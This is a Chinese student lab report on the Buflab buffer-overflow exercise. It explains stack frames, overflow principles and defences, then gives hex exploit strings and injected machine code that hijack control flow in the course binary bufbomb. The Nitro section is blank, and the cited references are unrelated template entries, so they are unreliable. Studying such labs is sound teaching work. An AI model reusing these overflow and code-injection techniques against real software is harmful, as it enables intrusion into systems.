

实验报告

实 验（四）

题 目 Buflab/AttackLab
缓冲器漏洞攻击
专 业 计算机类
学 号 1190201816
班 级 1903012
学 生 樊红雨
指 导 教 师 史先俊
实 验 地 点 G709
实 验 日 期 4.28

计算机科学与技术学院

目 录

第1章 实验基本信息 - 3 -
1.1 实验目的 - 3 -
1.2 实验环境与工具 - 3 -
1.2.1 硬件环境 - 3 -
1.2.2 软件环境 - 3 -
1.2.3 开发工具 - 3 -
1.3 实验预习 - 3 -
第2章 实验预习 - 4 -
2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分） - 4 -
2.2请按照入栈顺序，写出C语言62位环境下的栈帧结构（5分） - 4 -
2.3请简述缓冲区溢出的原理及危害（5分） - 4 -
2.4请简述缓冲器溢出漏洞的攻击方法（5分） - 4 -
2.5请简述缓冲器溢出漏洞的防范方法（5分） - 4 -
第3章 各阶段漏洞攻击原理与方法 - 5 -
3.1 Smoke阶段1的攻击与分析 - 5 -
3.2 Fizz的攻击与分析 - 5 -
3.3 Bang的攻击与分析 - 5 -
3.4 Boom的攻击与分析 - 5 -
3.5 Nitro的攻击与分析 - 5 -
第4章 总结 - 6 -
4.1 请总结本次实验的收获 - 6 -
4.2 请给出对本次实验内容的建议 - 6 -
参考文献 - 7 -

第1章 实验基本信息

1.1 实验目的
  - 理解C语言函数的汇编级实现及缓冲器溢出原理
  - 掌握栈帧结构与缓冲器溢出漏洞的攻击设计方法
  - 进一步熟练使用Linux下的调试工具完成机器语言的跟踪调试

1.2 实验环境与工具

1.2.1 硬件环境
- X64 CPU；2GHz；2G RAM；256GHD Disk 以上

1.2.2 软件环境
- Windows7 64位以上；VirtualBox/Vmware 11以上；Ubuntu 16.04 LTS 64位/优麒麟 64位；

1.2.3 开发工具
  - Visual Studio 2010 64位以上；GDB/OBJDUMP；DDD/EDB等

1.3 实验预习
填写

第2章 实验预习

2.1 请按照入栈顺序，写出C语言32位环境下的栈帧结构（5分）


2.2请按照入栈顺序，写出C语言64位环境下的栈帧结构（5分）


2.3请简述缓冲区溢出的原理及危害（5分）
原理：通过将程序的缓冲区写超出其长度的内容，造成缓冲区的溢出，从而 破坏程序的堆栈，造成程序崩溃或使程序跳转并且执行一段恶意代码，以达到攻击的目的。 造成缓冲区溢出的原因是程序中没有仔细检查用户输入的参数。
危害：对越界的数组元素的写操作会破坏储存在栈中的状态信息，当程序使 用这个被破坏的状态，试图重新加载寄存器或执行 ret 指令时，就会出现很严重的 错误。缓冲区溢出的一个更加致命的使用就是让程序执行它本来不愿意执行的函 数，这是一种最常见的网络攻击系统安全的方法。

2.4请简述缓冲器溢出漏洞的攻击方法（5分）
由于栈是低地址方向增长的，由%esp保存的栈顶的指针指向缓冲区的下方。当把输入的数据拷贝到缓冲区内时，超过缓冲区区域的高地址部分数据会覆盖原本的其他栈帧数据，根据覆盖数据的内容不同，可能会有产生以下情况：
- 覆盖了其他的局部变量。如果被覆盖的局部变量是条件变量，那么可能会改变函数原本的执行流程。这种方式可以用于破解简单的软件验证。
- 覆盖了%ebp的值。修改了函数执行结束后要恢复的栈指针，将会导致栈帧失去平衡。
- 覆盖了返回地址。这是栈溢出原理的核心所在，通过覆盖的方式修改函数的返回地址，使程序代码执行其他的流程。
- 覆盖参数变量。修改函数的参数变量也可能改变当前函数的执行结果和流程。

2.5请简述缓冲器溢出漏洞的防范方法（5分）
1. 栈随机化
栈随机化的思想使得栈的位置在程序每次运行时都有变化。因此，即使许多机器都运行相同的代码，它们的栈地址都是不同的。实现的方式是：程序开始时，在栈上分配一段 0~n 字节之间的随机大小的空间。
2. 栈破坏检测
栈破坏检测的思想是在栈中任何局部缓冲区与栈状态之间存储一个特殊的金 丝雀值，也称哨兵值，是在程序每次运行时随机产生的。在回复寄存器状态和从函数返回之前，程序检查这个金丝雀值是否被该函数的某个操作改变了。如果是的，那么程序异常终止。
3. 限制可执行代码区域
这个方法是消除攻击者向系统插入可执行代码的能力。一种方法是限制哪些内存区域能够存放可执行代码。在典型的程序中，只有保护编译器产生的代码的那部分内存才需要是可执行的。其他部分可以被限制为只允许读和写。

第3章 各阶段漏洞攻击原理与方法
每阶段25分，文本10分，分析15分，总分不超过80分

3.1 Smoke阶段1的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
分析过程：
想要对bufbomb程序造成缓冲区溢出，使得getbuf（）函数返回时不返回test函数，而是返回到smoke函数。
- 在bufbomb的反汇编文件中找到smoke的地址：0x08048bbb

- 在bufbomb的反汇编文件中找到getbuf函数，观察它的栈帧结构；

getbuf的栈帧是0x28+4个字节；缓冲区大小是0x28个字节。
- 攻击字符串用来覆盖数组buf，溢出并且覆盖ebp和ebp上面的上个函数的返回地址，字符串的大小应该为0x28+4+4=48个字节。其中前44个字节为任意值，最后四个字节应该是smoke函数的地址，并且遵循小端法的规则。
所以文本为：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 bb 8b 04 08
- 攻击成功展示：


3.2 Fizz的攻击与分析
文本如下：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 4a 8a 90 52
分析过程：
构造一个字符串，使得getbuf函数返回到fizz函数执行，并且将函数参数区的fizz函数的参数的值修改为cookie值。
- 在bufbomb的反汇编，找到fizz函数的地址：0x08048be8.
想要让getbuf函数返回fizz函数，与阶段1相同，只需要输入48个字节的字符串，前44个字节的字符串随意，后四个字节按照小端法将fizz函数的地址进行排列。排列后为e8 8b 04 08.

- 分析fizz函数的反汇编代码，发现函数将0x8（%ebp）的值与内存0x804e158的值进行比较，如果不相等，就会就会执行exit，如果相等则会调用validate。
- 使用gdb查看0x804e158地址的值，发现是cookie，则推断0x8(%ebp)则为fizz函数的参数。

- 所以可以将栈帧中0x8（%ebp）的值覆盖为cookie即可。
所以字符串的第49-53个字节为任意值，最后四个字节的值为cookie根据小端法排序的值：4a 8a 09 52。
所以字符串为：00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 e8 8b 04 08 00 00 00 00 4a 8a 90 52
- 攻击结果：


3.3 Bang的攻击与分析
文本如下：c7 05 60 e1 04 08 4a 8a 90 52 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 68 2f 68 55
分析过程：
目的要将getbuf函数不返回到test函数，而是将全局变量blobal_balve改为cookie值，并且转到bang函数。需要在缓冲区注入恶意代码，改变全局变量，所以把getbug的返回地址覆盖为攻击字符串的首地址（%ebp-0x28）。
- 使用gdb查看全局变量和cookie的地址：

bang函数的地址：0x08048c39

- 用gdb查看攻击字符串的首地址：0x55682f68

- 编写恶意汇编代码并且得到恶意代码的字节表示序列：

使用objdump得到字节序列：

- 将恶意代码放到攻击字符串开始，返回地址放到字符串末尾得到攻击字符串：
c7 05 60 e1 04 08 4a 8a 90 52 68 39 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 68 2f 68 55
- 攻击结果：


3.4 Boom的攻击与分析
文本如下：b8 4a 8a 90 52 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 b0 2f 68 55 68 2f 68 55
分析过程：
构建一个攻击字符串，使getbuf函数将cookie作为返回值返回test函数，并且使test函数正常运行。让调用函数感觉不到攻击行为，还原栈帧，回复原始返回地址。所以要将getbuf的返回地址覆盖为攻击字符串的首地址(%ebp-0x28)，并且在字符串中植入恶意代码，恶意代码将cookie的值赋给返回值%eax,然后继续执行test函数。由于需要恢复栈帧，所以需要将原栈帧中%ebp的值保存到需要覆盖现在栈帧的ebp的位置。
- 使用gdb查看原栈帧中%ebp保存的值：0x55682fb0

查看字符串首的地址：0x55682f68

- 查看test函数调用getbuf后的下一条语句的地址，在恶意代码中需要返回该地址：0x8048ca7。

- 编写恶意代码


所以攻击字符串最开始为：b8 4a 8a 90 52 68 a7 8c 04 08 c3
- 字符串的41~44字节为ebp指针，用上面得到的ebp的内容用小端法序列代替，字符串的45~48位用字符串首地址按照小端法序列替换。
所以攻击字符串为：
b8 4a 8a 90 52 68 a7 8c 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 b0 2f 68 55 68 2f 68 55
- 攻击展示：


3.5 Nitro的攻击与分析
文本如下：
分析过程：

第4章 总结

4.1 请总结本次实验的收获
深入理解了栈帧结构
掌握了缓冲区溢出攻击的方法。

4.2 请给出对本次实验内容的建议
希望ppt中可以扩充对每个方法的讲解。
注：本章为酌情加分项。

参考文献

为完成本次实验你翻阅的书籍与网站等
[1] 林来兴. 空间控制技术[M]. 北京：中国宇航出版社，1992：25-42.
[2] 辛希孟. 信息技术与信息服务国际研讨会论文集：A集[C]. 北京：中国科学出版社，1999.
[3] 赵耀东. 新时代的工业工程师[M/OL]. 台北：天下文化出版社，1998 [1998-09-26]. http://www.ie.nthu.edu.tw/info/ie.newie.htm（Big5）.
[4] 谌颖. 空间交会控制理论与方法研究[D]. 哈尔滨：哈尔滨工业大学，1992：8-13.
[5] KANAMORI H. Shaking Without Quaking[J]. Science，1998，279（5359）：2063-2064.
[6] CHRISTINE M. Plant Physiology: Plant Biology in the Genome Era[J/OL]. Science，1998，281：331-332[1998-09-23]. http://www.sciencemag.org/cgi/ collection/anatmorp.

